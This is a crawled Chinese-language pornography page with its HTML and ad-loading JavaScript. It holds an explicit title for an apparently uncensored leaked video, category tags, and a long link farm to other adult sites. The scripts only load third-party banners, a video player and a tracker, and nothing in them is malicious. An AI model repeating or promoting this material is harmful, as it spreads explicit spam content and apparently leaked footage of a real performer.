

--- FILE ---
content_type: text/html
request_url: http://3pa.1av.club/video/x312306-video/
body_size: 2647
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"><title>觀看 與淫蕩美乳女優沐浴間的激情高潮 如月結衣 無碼流出 a片 - 上啪啪啪</title>
<meta name="description" content="免費觀看 與淫蕩美乳女優沐浴間的激情高潮 如月結衣 無碼流出 a片，收錄在 亞洲人, 口愛, 後入式, 日本 分類" />
<meta name="keywords" content="與淫蕩美乳女優沐浴間的激情高潮 如月結衣 無碼流出,亞洲人, 口愛, 後入式, 日本,AV視頻,啪啪av,a片" />
<link rel="search" type="application/opensearchdescription+xml" title="3papapa" href="/rss.xml">
<link rel="canonical" href="http://www.3papapa.com/video/x312306-video"/>
<link rel="shortcut icon" href="/css/favicon.ico">
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)">
<script src="/js/zd.js"></script>
</head>
<div class="header"></div>
<div class="h30"></div>
<div class="logo"><a href="/" title="啪啪啪av短片"><img src="/logo.png" alt="啪啪啪av短片" border="0" /></a></div>
<div class="h30"></div>
<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="http://zh.lx.301.33av.club:83/3papapa/" target="_blank">更多</a></li>
<li><a href="/Featured/">精選</a></li>
<li><a href="/Hottest/">人氣</a></li>
<li><a href="/Newest/">新作</a></li>
<li><a href="/Categories/">類別</a></li>
</div>
<div class="h30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  搜上啪啪啪" value="">
<input type="submit" value="搜索" class="searchsubmit">
</form></div>
<div class="h30"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script></div>
<div class="h50"></div>
<div class="h50"></div>
<div class="videoplay"><div class="videoplay-text">與淫蕩美乳女優沐浴間的激情高潮 如月結衣 無碼流出</div>
<div class="videoplay-info">
<li>時長：08:23</li>
<li>瀏覽：63516</li>
</div>
<div align="center">
<script src="/vjs/12306.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/12306/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="h30"></div>
<div class="videoplay-pagination">
<ul><li><a href="/Categories/Asian/" target="_blank">亞洲人</a></li> <li><a href="/Categories/Blowjobs/" target="_blank">口愛</a></li> <li><a href="/Categories/Doggy-Style/" target="_blank">後入式</a></li> <li><a href="/Categories/Japanese/" target="_blank">日本</a></li>
</ul></div>
<div class="h30"></div></div>
<div class="h50"></div>
<div class="h30"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av短片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">亞洲av</a> | 
<a href="http://www.zxxx91.com" target="_blank">av大片</a> | 
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.cg173.com" target="_blank">在線av影院</a> | 
<a href="http://www.av1173.com" target="_blank">午夜影院</a> | 
<a href="http://www.9jaav.com" target="_blank">國產av影院</a> | 
<a href="http://www.173ag.com" target="_blank">最新av</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">av影院</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.02xn.com" target="_blank">在線av</a> | 
<a href="http://www.18xxmm.com" target="_blank">免费av短片</a> | 
<a href="http://www.55papapa.com" target="_blank">看最好av</a> |  
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.51mav.com" target="_blank">69av影院</a> | 
<a href="http://www.133py.com" target="_blank">快速播放</a>
</p>
<p>
<a href="http://www.13jav.com" target="_blank">av短片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最歐美精品</a> | 
<a href="http://www.vj93.com" target="_blank">不卡的無碼</a> | 
<a href="http://www.173mav.com" target="_blank">在線av影院</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.jpav91.com" target="_blank">國產在線</a> | 
<a href="http://www.papa25.com" target="_blank">永久av</a> | 
<a href="http://www.17jpav.com" target="_blank">無碼中文</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">精品av</a> | 
<a href="http://www.xxmm15.com" target="_blank">看av片</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.69xxmm.com" target="_blank">最新精品av</a> | 
<a href="http://www.15papapa.com" target="_blank">成人片在線</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">日韓無碼</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">好看av</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">中文無碼</a> | 
<a href="http://www.vj93.com" target="_blank">av在線觀看</a> | 
<a href="http://www.xmm91.com" target="_blank">大片在線看</a> | 
<a href="http://www.6jpav.com" target="_blank">歐美不卡av</a> | 
<a href="http://www.xxmm35.com" target="_blank">精品不卡av</a> | 
<a href="http://www.2papapa.com" target="_blank">免費AV影院</a> | 
<a href="http://www.1733av.com" target="_blank">高清無碼</a>
</p>
<br>
<p>
<a href="http://www.11papapa.com" target="_blank">最新無碼</a> | 
<a href="http://www.4jpav.com" target="_blank">在線播放av</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.99jpav.com" target="_blank">午夜影院</a> | 
<a href="http://www.51jpav.com" target="_blank">av網站</a> | 
<a href="http://www.5jpav.com" target="_blank">高清日韓</a> | 
<a href="http://www.52jpav.com" target="_blank">免費av在線</a> | 
<a href="http://www.91xxmm.com" target="_blank">午夜亞洲</a> | 
<a href="http://www.py173.com" target="_blank">成人大片</a>
</p></div>
<div class="h30"></div>
<div class="footer">
Copyright © 2026 <a href="/">上啪啪啪av短片</a> All Rights Reserved.
<br><br>
<a href="#" rel="nofollow" target="_blank">隱私條款</a>︱
<a href="#" rel="nofollow" target="_blank">2257</a>︱
<a href="/info/delete.htm" rel="nofollow" target="_blank">刪除內容</a>︱
<a href="/info/url.htm" rel="nofollow" target="_blank">最新網址</a>︱
<a href="/info/contact.htm" rel="nofollow" target="_blank">聯繫我們</a>
<br><br>
重要聲明：本站內容含有av話題,未滿18歲者請勿進入<br>
<br></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea95a62c71db4d8e8883cee8cbd081df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: application/javascript
request_url: http://zd-en.gotojs.xyz/d.pa/zd.js
body_size: 339
content:
document.write('<script src="//zd-en.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->



function zd_123(id){
switch(id){


<!-----------------------頂部橫幅----960x50------------------------->


case "banner-960-1":

document.write('<script src="//zd-en.gotojs.xyz/b.py/123-zd.js" rel="nofollow"></script>');

break;


<!-----------------------中部橫幅----960x50------------------------->


case "banner-960-2":






document.write('<script src="//zd-en.gotojs.xyz/b.py/123-zd-center.js" rel="nofollow"></script>');


break;



<!-----------------------底部橫幅----960x50------------------------->


case "banner-960-3":







break;





<!-----------------------播放器暫停顯示------------------------->
case "video-zd-on-pause":



break;


}
}






--- FILE ---
content_type: application/javascript
request_url: http://3pa.1av.club/js/zd.js
body_size: 109
content:
document.write('<script src="//zd-en.gotojs.xyz/d.pa/zd.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-d-pa-en.gotojs.xyz/10_u5N7R/vs/12306.js
body_size: 1508
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #FF6666; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/124/2024052517311714613.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202405/12306_tWykT.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=12306\'></script>");

document.writeln("</body>");
document.writeln("</html>");